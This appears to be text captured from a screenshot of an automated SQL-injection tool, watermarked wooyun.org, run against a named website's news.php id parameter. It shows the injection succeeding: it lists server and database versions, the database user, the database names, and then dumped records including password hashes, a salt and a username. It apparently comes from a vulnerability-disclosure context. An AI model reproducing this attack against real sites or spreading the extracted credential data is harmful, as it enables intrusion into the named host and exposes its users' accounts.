 Target: http://frxz2.ipuyx.com/news.php?id=124
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Set
Get Stop Save
Powered-by: PHP/5.3.10
DB Server: MySQL >=5
Resp. Time(avg): 34 ms
Current User: frxz2@127.0.0.1
Sql Version: 5.5.23-log
Current DB: frxz2
System User: frxz2@127.0.0.1
Host Name: webserver
Installation dir: /usr
DB User: 'frxz2'@'%'
Data Bases: information_schema
frxz2
test
test_mfyou
Data Bases: information_schema
frxz2
Status: Getting Column data Clear L
Data Found: password=28f2e8a95cdfef67c657315490ccd890
Data Found: salt=Oifi8F
Data Found: username=1261964159
Data Found: password=ae1f3cac7456500300ca38eddb49e054
www.wooyun.org